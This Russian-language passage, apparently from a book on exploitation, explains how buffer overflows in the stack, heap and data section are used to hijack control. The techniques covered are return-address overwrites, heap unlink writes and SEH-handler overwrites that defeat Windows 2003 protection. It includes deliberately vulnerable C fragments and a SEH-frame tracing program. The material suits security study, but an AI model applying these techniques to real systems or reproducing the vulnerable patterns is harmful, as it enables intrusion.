Рассмотрим случай, когда вслед за переполняющимся буфером расположена переменная bucks, инициализируемая до переполнения, а после переполнения используемая для расчетов количества денег, снимаемых со счета (не обязательно счета злоумышленника). Допустим, программа тщательно проверяет входные данные и не допускает использования ввода отрицательных значений, однако, не контролирует целостность самой переменной bucks. Тогда, варьируя ее содержимым по своему усмотрению, злоумышленник без труда обойдет все проверки и ограничения.

var_demo(float *money_account)
{
char buff[MAX_BUF_SIZE]; float bucks = CURRENT_BUCKS_RATE;
printf("input money:"); gets(buff);
if (atof(buff)<0) ошибка! введите положительное значение
…
*money_account -= (atof(buff) * CURRENT_BUKS_RATE);
}
Листинг 8 фрагмент программы, подверженный переполнению с затираем скалярной переменной.
При всей своей искусственности, приведенный пример чрезвычайно нагляден. Модификация скалярных переменных только в исключительных случаях приводит к захвату управления системой, но легко позволяет делать из чисел винегрет, а на этом уже можно сыграть! Но что же это за исключительные случаи? Во-первых, многие программы содержат отладочные переменные, оставленные разработчиками, и позволяющие, например, отключить систему аутентификации. Во-вторых, существует множество переменных, хранящих начальные или предельно допустимые значения других переменных, например, счетчиков цикла – for (a =b; a < c; a++) *p++ = *x++; очевидно, что модификация переменных b и c приведет к переполнению буфера p со всеми отсюда вытекающими последствиями. В-третьих… да мало ли что можно придумать – всего и не перечислишь! Затирание скалярных переменных при переполнении обычно не приводит к немедленному обрушению программы, поэтому такие ошибки могут долго оставаться не обнаруженными. Будьте внимательными!

массивы и буфера
Что интересного можно обнаружить в буферах? Прежде всего это строки, хранящиеся в PASCAL-формате, т. е. с полем длины вначале, затирание которого порождает каскад вторичных переполнений. Про уязвимость буферов с конфиденциальной информацией мы уже говорили, а теперь, пожалуйста – конкретный, хотя и несколько наигранный пример:

buff_demo()
{
char buff[MAX_BUF_SIZE];
char pswd[MAX_BUF_SIZE];
…
fgets(pswd, MAX_BUF_SIZE, f);
…
printf("passwd:"); gets(buff);
if (strncmp(buff, pwsd, MAX_BUF_SIZE))
// неправильный пароль
else
// правильный пароль
}
Листинг 9 фрагмент программы, подверженной последовательному переполнению при записи с затиранием постороннего буфера
Еще интересны буфера, содержащие имена открываемых файлов (можно заставить приложение записать конфиденциальные данные в общедоступный файл или, напротив, навязать общедоступный файл взамен конфиденциального), тем более, что несколько подряд идущих буферов вообще говоря не редкость.

специфические особенности различных типов переполнений — три континента: стек, данные и куча
Переполняющиеся буфера могут располагаться в одном из трех мест адресного пространства процесса: стеке (так же называемом автоматической памятью), сегменте данных (хотя в 9x/NT это никакой не сегмент), и куче (динамической памяти).
Наиболее распространено стековое переполнение, хотя его значимость сильно преувеличена. Дно стека варьируется от одной операционной системы к другой, а высота вершины зависит от характера предыдущих запросов к программе, поэтому абсолютный адрес автоматических переменных атакующему практически никогда не известен. С другой стороны, автоматические буфера привлекательны тем, что в непосредственной близости за их концом лежит адрес возврата из функции (абсолютный, конечно) и если его затереть, то управление получит совсем другая ветка программы! С кучей все обстоит значительно сложнее, однако, чуть позднее мы переполним и ее.

в стеке…
Переполнения автоматических буферов наиболее часты и наиболее коварны. Часты – потому что размер таких буферов жестко (hardcoded) определяется еще на этапе компиляции, а процедура проверки корректности обрабатываемых данных зачастую отсутствует или реализована с грубыми ошибками. Коварны – потому что в непосредственной близости от автоматических буферов присутствует адрес возврата из функции, модификация которого позволяет злоумышленнику осуществить передачу управления на произвольный код.
Еще в стеке содержится указатель на фрейм (он же кадр) материнской функции, сохраняемый компилятором перед открытием фрейма дочерней функции. Вообще-то, оптимизирующие компиляторы, поддерживающие технологию "плавающих" фреймов, обходятся и без этого, используя регистр указатель вершины кадра как обычный регистр общего назначения, однако, даже поверхностный анализ обнаруживает большое количество уязвимых приложений с кадром внутри, так что этот прием атаки все еще остается актуальным. Модификация кадра стека срывает адресацию локальных переменных и аргументов материнской функции и дает возможность управлять ими по своему усмотрению. Установив кадр материнской функции на "свой" буфер, злоумышленник может засунуть в материнские переменные (аргументы) любые значения (в том числе и заведомо некорректные, поскольку проверка допустимости аргументов обычно выполняется до вызова дочерних функций, а корректность автоматических переменных после их инициализации проверяют только параноики). Внимание! Поскольку после возврата из дочерней функции все, принадлежащие ей, локальные переменные, автоматически освобождаются, использовать дочерний буфер для хранения материнских переменных нельзя (точнее, не рекомендуется, но если действовать осторожно – то можно). Обратитесь к куче, статической памяти или автоматической памяти параллельного потока, воздействуя на нее косвенным образом.
Выше кадра стека располагаются сохраненные значения регистров, восстанавливаемые при выходе из функции. Если материнская функция хранит в одном или нескольких таких регистрах критические переменные (например, указатели, в которые что-то записывается), мы можем свободно воздействовать на них по своему усмотрению.
Дальше начинается область, "оккупированная" локальными переменными (и переполняющимся буфером в том числе). В зависимости от прихоти компилятора последний может быть расположен как наверху кадра стека, так и в гуще локальных переменных – это уже как повезет (или не повезет – с точки зрения жертвы). Переменные, находящиеся "ниже" переполняющегося буфера, могут быть затерты при последовательном переполнении – самом распространенном типе переполнения. Переменные, находящиеся "выше" переполняющегося буфера, затираются лишь индексным переполнением, которое чрезвычайно мало распространено.
Наконец, выше кадра стека находится только небо и звезды, пардон – свободное стековое пространство. Затирать тут особенно нечего и эта область памяти используется в основном для служебных нужд shell-кода. При этом следует учитывать, что: а) объем стека не безграничен и упирается в определенный лимит, так что выделять гигабайты памяти все-таки не стоит; б) если один из спящих объектов процесса-жертвы неожиданно проснется, содержимое свободной стековой памяти окажется искажено и чтобы этого не случилось, shell-код должен подтянуть регистр ESP к верхнему уровню, резервируя необходимое количество байт памяти; в) поскольку стековая память, принадлежащая потоку выделается динамически по мере его распухания, всякая попытка выхода за пределы сторожевой страницы (page guard) завершается исключением, поэтому либо не запрашивайте более 4 Кб, либо прочитайте хотя бы по одной ячейке из каждой резервируемой страницы, двигаясь снизу вверх. Подробнее об этом можно прочитать у Рихтера.
В зависимости от ограничений, наложенных на предельно допустимую длину переполняющегося буфера, могут затираться те или иные локальные переменные или служебные структуры данных. Очень может статься, что до адреса возврата просто не удастся "дотянуться", а даже если и удастся – не факт, что функция не грохнется задолго до своего завершения. Допустим, за концом строкового переполняющегося буфера располагается указатель, из которого после переполнения что-то читается (записывается). Поскольку, переполнение буфера неизбежно затирает указатель, всякая попытка чтения оттуда вызываем немедленное исключение и – как следствие – аварийное завершение программы. Причем, затереть адрес возврата, подсунув указателю корректный адрес, скорее всего не удастся, т. к. в операционных системах семейства Windows все, гарантированно доступные адреса, лежат значительно ниже 01010101h – наименьшего адреса, который только можно внедрить в середину строкового буфера (подробнее см. "часть II запрещенные символы"). Так что буфера, распложенные внизу кадра стека, для переполнения все же предпочтительнее.
За концом адреса возврата начинается область памяти, принадлежащая материнским функциям и содержащая: аргументы дочерней функции, автоматические переменные материнской функции, сохраненные регистры/кадр стека проматеринской функции/адрес возврата в праматеринскую функции и т. д. Теоретически переполняющийся буфер может все это затереть (ну бывают же такие буйные буфера), практически же – это либо ненужно, либо неосуществимо. Если мы можем навязать программе корректный адрес возврата (т. е. адрес возврата указывающий на shell-код или любую точку "родного" кода программы), то в материнскую функцию она уже не вернется и все махинации с материнскими переменными останутся незамеченными. Если же навязать корректный адрес возврата по тем или иным причинам невозможно, то материнская функция тем более не сможет получить управления.
Намного большую информацию несет чтение материнской области памяти (см. "указатели и индексы") – здесь действительно можно встретить много чего интересного. Конфиденциальные данные (типа паролей и номеров кредитных карт), дескрипторы секретных файлов, которые невозможно открыть обычным образом, сокеты установленных TCP-соединений (почему бы их не использовать для обхода брандмаузеров?) и т. д.
Модификация аргументов дочерней функции менее практична, хотя временами бывает полезной и она. Среди аргументов Си/Си++ программ традиционно много указателей. Обычно это указатели на данные, но встречаются и указатели на код. Последние наиболее перспективны, поскольку позволяют захватывать управление программой до ее обрушения. Указатели на данные, конечно, тоже хороши (особенно те из них, что позволяют записывать по навязанным адресам навязанные данные, т. е. работают как Бейсик-функция POKE), однако, чтобы дотянуться до своих аргументов при последовательном переполнении уязвимого буфера, необходимо пересечь ячейки памяти, занятые адресом возврата…

свободно
автоматические переменные дочерней функции
[сохраненные регистры]
[кадр стека материнской функции]
адрес возврата в материнскую функци.
аргументы дочерней функции
автоматические переменные материнской функции
[сохраненные регистры]
[кадр стека праматеринской функции]
адрес возврата в праматеринскую функци.
аргументы материнской функции
…
дно стека
Рисунок 3 карта распределения стековой памяти
В затирании адреса возврата есть одна интересная тонкость: адрес возврата – это абсолютный адрес и, если мы хотим передать управление непосредственно на сам переполняющийся буфер, нам либо приходится надеяться на то, что в уязвимой программе переполняющийся буфер окажется по такому-то адресу (а это не факт), либо искать механизм передачи управления на вершину стека.
Червь Love San решает проблему путем подмены адреса возврата на адрес машинной инструкции jmp esp, расположенной во владениях операционной системы. Недостатки такой методики очевидны: во-первых, она не срабатывает в тех случаях, когда переполняющийся буфер расположен ниже вершины стека, а, во-вторых, местоположение инструкции jmp esp тесно связано с версией операционной системы и получается как в той поговорке "за что боролись, на то и напоролись". К сожалению, более прогрессивных методик передачи управления пока не придумано…

в куче…
Буфера, расположенные в динамической памяти, также подвержены переполнению. Многие программисты, ленивые от природы, сначала выделяют буфер фиксированного размера, а затем определяют сколько памяти им реально необходимо, причем ситуацию недостатка памяти обработать традиционно забывают. В куче чаше всего встречаются переполняющиеся буфера двух типов: элементы структур и динамически выделяемые блоки памяти.
Допустим, в программе имеется структура demo, содержащая в том числе и буфер фиксированного размера:

strict demo
{
int a;
char buf[8];
int b;
}
Листинг 10 пример структуры с переполняющимся буфером внутри (он выделен жирным шрифтом)
Неосторожное обращение с обрабатываемыми данными (например, отсутствие нужных проверок в нужном месте) может привести к возможности переполнения буфера buf и как следствие – затиранию расположенных за ним переменных. В первую очередь это переменные-члены самой структуры (в данном случае – переменная b), стратегия модификация которых вполне типична и подчиняется тем же правилам – общим для всем переполняющихся буферов. Менее очевидна возможность затирания ячеек памяти, лежащих за пределами выделенного блока памяти. Кстати, для буферов, монопольно владеющим всем выделенным блоком памяти, это единственно возможная стратегия переполнения вообще. Взгляните на следующий код. Как вы думаете, что здесь можно переполнить?

#define MAX_BUF_SIZE 8
#define MAX_STR_SIZE 256
char *p;
…
p = malloc(MAX_BUF_SIZE);
…
strncpy(p, MAX_STR_SIZE, str);
Листинг 11 пример динамического блока памяти, подверженного переполнению
Долгое время считалось, что переполнять здесь особенно и нечего. Максимум – можно устроить банальный DoS, но целенаправленно захватить управление жертвой невозможно в силу хаотичности распределения динамических блоков по памяти. Базовый адрес блока p вообще говоря случаен и за его концом может быть расположено все, что угодно, в том числе и невыделенный регион памяти, всякое обращение к которому приводит к немедленному исключению, аварийно завершающим программу.
На самом деле, все это не более чем расхожие заблуждения. Сегодня переполнением динамических буферов никого не удивишь. Эта технология широко и небезуспешно используется в качестве универсального (!) средства захвата управления. Нашумевший червь Slapper – один из немногих червей, поражающий UNIX-машины – распространяется именно так. Как же такое возможно? Попробуем разобраться…
Выделение и освобождение динамической памяти действительно происходит довольно сумбурно и за концом нашего блока в произвольный момент времени может быть распложен любой другой блок. Даже при последовательном выделении нескольких блоков памяти, никто не может гарантировать, что при каждом запуске программы они будут выделены в одном и том же порядке, поскольку это зависит от размера и порядка освобождения предыдущих выделенных буферов. Тем не менее, структура служебных структур данных, пронизывающая динамическую память своеобразным несущим каркасом, легко предсказуема, хотя и меняется от одной версии библиотеки компилятора к другой.
Существует множество реализаций динамической памяти и различные производители используют различные алгоритмы. Выделяемые блоки памяти могут быть нанизаны и на дерево, и на одно/двух связанный список, ссылки на который могут быть представлены как указателями, так и индексами, хранимыми либо в начале/конце каждого выделяемого блока, либо в отдельной структуре данных. Причем, последний способ реализации по ряду причин встречается крайне редко.
Не углубляясь в технические детали реализации менеджера динамической памяти можно сказать, что с каждым блоком выделенной памяти связано по меньшей мере две служебных переменных: указатель (индекс) на следующий блок и флаг занятости блока, расположенные либо перед выделяемым блоком, либо после него, либо вообще совсем в другом месте. При освобождении блока памяти, функция free проверяет флаг занятости следующего блока и если он свободен, сливает оба блока воедино, обновляя "наш" указатель. А где есть указатель там практически всегда есть и POKE. Т. е. затирая данные за концом выделенного блока строго дозированным образом мы получаем возможность модифицировать любую ячейку памяти уязвимой программы по своему усмотрению, например, перенаправить какой-нибудь указатель на shell-код!


Рисунок 4 устройство блоков динамической памяти, все подписи соответствуют одноименным полям служебных структур, поэтому даются без перевода
Рассмотрим следующую организацию динамической памяти, при которой все выделяемые блоки соединены посредством двухсвязных списков, указатели на которых расположены в начале каждого блока (см. рис. 4), причем смежные блоки памяти не обязательно должны находиться в соседних элементах списка, т. к. в процессе многократных операций выделения/освобождения список неизбежно фрагментируется, а постоянно дефрагментировать его себе дороже.

указатель на следующий блок в цепочке | блок памяти 1
указатель на предыдущий блок в цепочке | блок памяти 1
размер | блок памяти 1
статус (занят/свободен) | блок памяти 1
память, выделенная блоку | блок памяти 1
указатель на следующий блок в цепочке | блок памяти 2
указатель на предыдущий блок в цепочке | блок памяти 2
размер | блок памяти 2
статус (занят/свободен) | блок памяти 2
память, выделенная блоку | блок памяти 2
… | …
Рисунок 5 карта приблизительного распределения динамической памяти
Переполнение буфера приводит к затиранию служебных структур следующего блока памяти и как следствие – возможности их модификации. Но что это нам дает? Ведь доступ к ячейкам всякого блока осуществляется по указателю, возращенному программе в момент его выделения, а отнюдь не по "служебному" указателю, который мы собираемся затирать! Служебные указатели используются исключительно функциями malloc/free (и другим подобными им функциям). Искажение указателя на следующий/предыдущий блок позволяет навязать адрес следующего выделяемого блока, например, "наложив" его на доступный нам буфер, но никаких гарантий, что это получится у нас нет – при выделении блока памяти, функция malloc ищет наиболее подходящий с ее точки зрения регион свободной памяти (обычно это первый свободный блок в цепочке, совпадающий по размеру с запрошенным), и не факт, что наш регион ей подойдет. Короче говоря, не воодушевляющая перспектива получается.
Освобождение блоков памяти – другое дело! Для уменьшения фрагментации динамической памяти функция free автоматически объединят текущий освобождаемый блок со следующим, если тот тоже свободен. Поскольку, смежные блоки могут находится на различных концах связывающего их списка, перед присоединением чужого блока памяти, функция free должна "выбросить" его из цепочки. Это осуществляется путем склейки предшествующего и последующий указателей, что в псевдокоде выглядит приблизительно так: *указатель на следующий блок в цепочке = указатель на предыдущий блок в цепочке. Постойте, но ведь в это… Да! Это аналог бейсик-функции POKE, позволяющий нам модифицировать любую ячейку уязвимой программы!
Подробнее об этом можно прочитать в статье "Once upon a free()…", опубликованной в 39h-номере электронного журнала PHRACK, доступного по адресу www.phrack.org. Статья перегружена техническими подробностями реализации динамической памяти в различных библиотеках и написана довольно тяжелым языком, но ознакомится с ней безусловно стоит.
Как правило, возможность записи в память используется для модификации таблицы импорта с целью подмены некоторой API-функции гарантированно вызываемой уязвимой программой вскоре после переполнения ("вскоре" потому что часы ее уже сочтены – целостность ссылочного каркаса динамической памяти нарушена и это неустойчивое сооружение в любо момент может рухнуть, пустив программу в разнос). К сожалению, передать управление на переполняющийся буфер скорее всего не удастся, т. к. его адрес наперед неизвестен и тут приходится импровизировать. Во-первых, злоумышленник может разместить shell-код в любом другом доступном ему буфере с известным адресом (см. "в секции данных…"). Во-вторых, среди функций уязвимой программы может встретиться и такие, что передают управление на указатель, переданный им с тем или иным аргументом (условимся называть такую функцию функцией f). После чего останется найти API-функцию, принимающую указатель на переполняющийся буфер и подменить ее адрес адресом функции f. В Си++ программах с их виртуальными функциями и указателями this такая ситуация случается не так уж и редко, хотя и распространенной ее тоже не назовешь. Но при проектировании shell-кода на универсальные решения закладываться вообще говоря и не приходиться. Проявите инженерную смекалку, удивите мир!
Будьте заранее готовы к тому, что в некоторых реализациях кучи вы встретитесь не с указателями, а с индексами, в общем случае представляющие собой относительные адреса, отсчитываемые либо от первого байта кучи, либо от текущей ячейки памяти. Последний случай встречается наиболее часто (в частности, штатная библиотека компилятора MS VC 6.0 построена именно так), поэтому имеет смысл рассмотреть его поподробнее. Как уже говорилось выше, абсолютные адреса переполняющего буфера наперед неизвестны и непредсказуемым образом изменяются под воздействием ряда обстоятельств. Адреса же ячеек, наиболее соблазнительных для модификации, напротив, абсолютны. Что делать? Можно, конечно, исследовать стратегию выделения/освобождения памяти для данного приложения на предмет выявления наиболее вероятных комбинаций – кое-какие закономерности в назначении адресов переполняющимся буферам безусловно есть. Методично перебирая все возможные варианты один за другим, атакующий рано или поздно захватит управление сервером (правда, перед этим несколько раз его завесит, демаскируя атаку и усиливая бдительность администраторов).

в секции данных…
Переполняющиеся буфера, расположенные в секции данных (статические буфера) –настоящая золотая жила с точки зрения злоумышленника! Это единственный тип буферов, адреса которых явно задаются еще на этапе компиляции (вообще-то, не компиляции, а компоновки, но это уже детали) и постоянны для каждой конкретной версии уязвимого приложения независимо от того, на какой операционной системе она выполняется.
Самое главное – секция данных содержит огромное количество указателей на функции/данные, глобальные флаги, дескрипторы файлов и кучи, имена файлов, текстовые строки, буфера некоторых библиотечных функций… Правда, до всего этого богатства еще предстоит "дотянуться" и, если длина переполняющегося буфера окажется жестко ограничена сверху (как часто и случается), атакующий не получит от последнего никаких преимуществ!
К тому же, если стек и куча гарантированно содержат указатели в определенных местах и поддерживают более или менее универсальные механизмы захвата управления, то в случае со статическими буферами атакующему остается надеяться лишь на удачу. А удача, как известно, баба подлая и переполнения статических буферов носят единичный характер и всегда развиваются по уникальному сценарию, не допускающему обобщающей классификации.

глава 2
SEH на службе контрреволюции
перезапись SEH-обработчика – это модный и относительно молодой механизм борьбы с защитой от переполнения буферов в Windows 2003 Server, также находящий себе и другие применения. это отличный способ перехвата управления и подавления сообщений о критических ошибках, демаскирующих факт атаки


Картинка 3 структурная обработка исключений — мощное оружие в борьбе за освобождение информации
Структурной обработкой исключений (Structured Exception Handling, SEH, в шутку расшифровываемый как Sexual Exception Handling) называется механизм, позволяющей приложениям получать управление при возникновении исключительных ситуаций (например, нарушениях доступа к памяти, делении на ноль, выполнении запрещенной инструкции), и обрабатывать их самостоятельно, не вмешивая в это дело операционную систему. Необработанные исключения приводят к аварийному завершению приложения, обычно сопровождающемуся всем известным окном "программа выполнила… и будет закрыта".
Указатели на SEH-обработчики в подавляющем большинстве случаев располагаются в стеке, в так называемых SEH-фреймах, и переполняющееся буфера могут затирать их. Перезапись SEH-фреймов обычно преследует две цели: перехват управления путем подмены SEH-обработчика и подавление аварийного завершения программы при возникновении исключения. Защита от переполнения буфера, встроенная в Windows 2003 Server, как и многие другие защиты данного типа, функционирует именно на основе SEH. Перехватывая SEH-обработчик и подменяя его своим мы тем самым перекрываем защите "кислород" и она не срабатывает.
Захватывающие перспективы, не правда ли? Во всяком случае, они стоят того, чтобы в них разобраться! В структурную обработку исключений был изначально заложен огромный потенциал, только-только начинающий раскрывать себя. Описываемые здесь приемы перехвата управления – только первые ласточки. За структурными исключениями – будущее! Нас ждут десятки хитроумных трюков, которые еще предстоит найти. И какие бы изощренные защитные механизмы ни придумались, у нас есть что им противопоставить!

кратко о структурных исключениях
Будучи вполне легальным механизмом взаимодействия с операционной системой, структурная обработка исключений неплохо документирована (во всяком случае нас будет интересовать именно документированная часть).
Внимательнейшим образом проштудируйте раздел "Frequently Asked Questions: Exception Handling" из MSDN. Там же вы найдете замечательную статью Мэтта Питерека "A Crash Course on the Depths of Win32 Structured Exception Handling". Из русскоязычных авторов лучше всего о структурных исключениях рассказывает Volodya – читайте "Об Упаковщиках В Последний Раз", что лежит на wasm'e – (http://www.wasm.ru/article.php?article=packlast01 и http://www.wasm.ru/article.php?article=packers2). Много интересного содержит и заголовочный файл EXCPT.H, входящий в состав SDK. Учитывая, что читатель может быть незнаком со структурными исключениями вообще, кратко введем его в курс дела.
Адрес текущего SEH-фрейма содержится в двойном слове по смещению ноль от селектора FS, для извлечения которого можно воспользоваться следующей ассемблерной абракадаброй: mov eax,FS:[00000000h]/mov my_var,eax. Он указывает на структуру типа EXCEPTION_REGISTRATION, прототип которой описывается так:

_EXCEPTION_REGISTRATION struc
prev dd ? ; адрес предыдущего SEH-фрейма
handler dd ? ; адрес SEH-обработчика
_EXCEPTION_REGISTRATION ends
Листинг 12 описание структуры EXCEPTION_REGISTRATION
При возбуждении исключения, управление передается текущему SEH-обработчику. Проанализировав ситуацию, SEH-обработчик, кстати говоря представляющий собой обычную cdecl-функцию, должен возвратить либо ExceptionContinueExecution, сообщая операционной системе, что исключение успешно обработано и исполнение программы может быть продолжено, либо ExceptionContinueSearch, если он не знает, что с этим исключением делать и тогда операционная система переходит к следующему обработчику в цепочке (собственно говоря, возвращать управление необязательно, и SEH-обработчик может удерживать его хоть до Мамаева пришествия, как обработчики, установленные shell-кодом обычно и поступают).
Последним идет обработчик, назначенный операционной системой по умолчанию. Видя, что дело труба и никто с исключением не справляется, он лезет в реестр, извлекает оттуда ключ HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AeDebug и, в зависимости от его состояния, либо прихлопывает сбойнувшее приложение, либо передает управление отладчику (или, как вариант, Доктору Ватсону).
При создании нового процесса, операционная система автоматически добавляет к нему первичный SEH-фрейм с обработчиком по умолчанию, лежащий практически на самом дне стековой памяти, выделенной процессу. "Дотянуться" до него последовательным переполнении практически нереально, т. к. для этого потребуется пересечь весь стек целиком! Таких катастрофических переполненений старожилы не встречали уже лет сто!
Стартовый код приложения, прицепляемый компоновщиком к программе, добавляет свой собственный обработчик (хотя и не обязан это делать), который также размещается в стеке, располагаясь намного выше первичного обработчика, но все же недостаточно близко к переполняющимся буферам, которым потребуется пересечь стековые фреймы всех материнских функций, пока они не доберутся до локальной памяти стартовой функции приложения.
Разработчик может назначать и свои обработчики, автоматически создающиеся при упоминании "волшебных" слов try и except (такие обработчики мы будем называть "пользовательскими"). Несмотря на все усилия Microsoft'а, основная масса программистов совершенно равнодушна к структурной обработке исключений (некоторые из них даже такого слова не слышали!), поэтому, вероятность встретить в уязвимой программе "пользовательский" SEH-фрейм достаточно невелика, но все же они встречаются! В противном случае, для подмены SEH-обработчика (а первичный SEH-обработчик в нашем распоряжении есть всегда), придется прибегнуть к индексному переполнению или псевдофункции poke, которую мы обсуждали в главе 1


Рисунок 6 глобальное развертывание цепочки структурных исключений (рисунок позаимствован из MSDN).
1 – возникла исключительная ситуация;
2 – операционная система анализирует TIB (Thread Information Bock – Информационный Блок Потока) для поиска первого SEH-фрейма в цепочке;
3 – операционная система передает управление первому SEH-обработчику;
4 – обработчик прикидывается шлагом и уходит в отказ;
5 – операционная система переходит к следующему фрейму в цепочке;
6 – операционная система передает управление SEH-обработчику;
7 – и этот обработчик не знает, что делать с исключением;
8 – операционная система переходит к следующему фрейму;
9 – операционная система передает управление SEH-обработчику;
10 – этот обработчик обрабатывает исключение (не обработать его он не может, т.к. это первичный обработчик, просто прихлопывающий приложение от безысходности)
Для исследования структурных обработчиков исключений, напишем нехитрую программку, трассирую SEH-фреймы и выводящую их содержимое на экран. Законченная реализация может выглядеть, например, так:

main(int argc, char **argv)
{
int *a, xESP;
__try{
__asm{
mov eax,fs:[0];
mov a,eax
mov xESP, esp
} printf( "ESP : %08Xh\n",xESP);

while((int)a != -1)
{
printf( "EXCEPTION_REGISTRATION.prev :%08Xh\n"\
"EXCEPTION_REGISTRATION.handler :%08Xh\n\n", a, *(a+1));
a = (int*) *a;
}
}
__except (1 /*EXCEPTION_EXECUTE_HANDLER */) {
printf("exception\x7\n");
}
return 0;
}
Листинг 13 простой визуализатор SEH-фреймов
Откомпилировав программу и запустив ее на выполнение, мы получим следующий результат (естественно, адреса SEH-фреймов и обработчиков в вашем случае скорее всего будут другими):

ESP : 0012FF54h ; текущий указатель вершины стека
EXCEPTION_REGISTRATION.prev : 0012FF70h ; "пользовательский" SEH-фрейм
EXCEPTION_REGISTRATION.handler : 004011C0h ; "пользовательский" SEH-обработчик

EXCEPTION_REGISTRATION.prev : 0012FFB0h ; SEH-фрейм стартового кода
EXCEPTION_REGISTRATION.handler : 004011C0h ; SEH-обработчик стартового кода

EXCEPTION_REGISTRATION.prev : 0012FFE0h ; первичный SEH-фрейм
EXCEPTION_REGISTRATION.handler : 77EA1856h ; SEH-обработчик по умолчанию
Листинг 14 раскладка SEH-фреймов в памяти
Смотрите, "пользовательский" SEH-фрейм, сформированный ключевым словом try, лежит в непосредственной близости от вершины стека текущей функции и его отделяют всего 1Сh байт (естественно, конкретное значение зависит от размера памяти, выделенной под локальные переменные, ну и еще кое от чего).
Следующим в цепочке идет фрейм, сформированный стартовым кодом. Он расположен намного ниже – от вершины стека его отделяют аж 5Сh байт и это-то в демонстрационной программе, содержащей минимум переменных!!!
Первичный фрейм, назначаемый операционной системой, отстоит от вершины стека на целых 8Сh байт, а в реальных полновесных приложениях и того больше (идентифицировать первичный фрейм можно по "ненормальному" адресу SEH-обработчика, лежащего в старших адресах первой половины адресного пространства). Его линейный адрес, равный 12FFE0h, идентичен для первого потока всех процессов, запущенных в данной версии операционной системы, что создает благоприятные условия для его подмены. Однако, для гарантированного перехвата управления, shell-код должен перехватывать текущий, а не первичный обработчик, поскольку до первичного обработчика исключение может и не дожить. Проверьте: если при переполнении буфера бессмысленной строкой наподобие "XXXXX…", возникает стандартное диалоговое окно критической ошибки, подменять первичный обработчик можно, в противном случае, его перезапись ничего не даст и shell-код сдохнет прежде, чем успеет получить управление.
Первичный фрейм всех последующих потоков располагается на dwStackSize байт выше предыдущего фрейма, где dwStackSize – размер памяти, выделенной потоку (по умолчанию: 4 Мбайт на первый поток и по 1 Мбайту на все последующие). Доработаем нашу тестовую программу, включив в нее следующую строку:

CreateThread(0, 0, (void*) main, 0,0, &xESP); gets(&xESP);
Листинг 15 исследования раскладки SEH-фреймов во многопоточной среде
Результат ее прогона будет выглядеть приблизительно так:

ESP : 0012FF48h ; текущая вершина стека 1го потока
EXCEPTION_REGISTRATION.prev : 0012FF70h ; "пользовательский" SEH-фрейм 1го потока
EXCEPTION_REGISTRATION.handler : 00401244h

EXCEPTION_REGISTRATION.prev : 0012FFB0h ; SEH-фрейм стартового кода всех потоков
EXCEPTION_REGISTRATION.handler : 00401244h

EXCEPTION_REGISTRATION.prev : 0012FFE0h ; первичный SEH-фрейм 1го потока
EXCEPTION_REGISTRATION.handler : 77EA1856h

ESP : 0051FF7Ch ; текущая вершина стека 2го потока
EXCEPTION_REGISTRATION.prev : 0051FFA4h ; "пользовательский" SEH-фрейм 2го потока
EXCEPTION_REGISTRATION.handler : 00401244h

EXCEPTION_REGISTRATION.prev : 0051FFDCh ; первичный SEH-фрейм 2го потока
EXCEPTION_REGISTRATION.handler : 77EA1856h

ESP : 0061FF7Ch ; текущая вершина стека 3го потока
EXCEPTION_REGISTRATION.prev : 0061FFA4h ; "пользовательский" SEH-фрейм 3го потока
EXCEPTION_REGISTRATION.handler : 00401244h

EXCEPTION_REGISTRATION.prev : 0061FFDCh ; первичный SEH-фрейм 3го потока
EXCEPTION_REGISTRATION.handler : 77EA1856h

ESP : 0071FF7Ch ; текущая вершина стека 4го потока
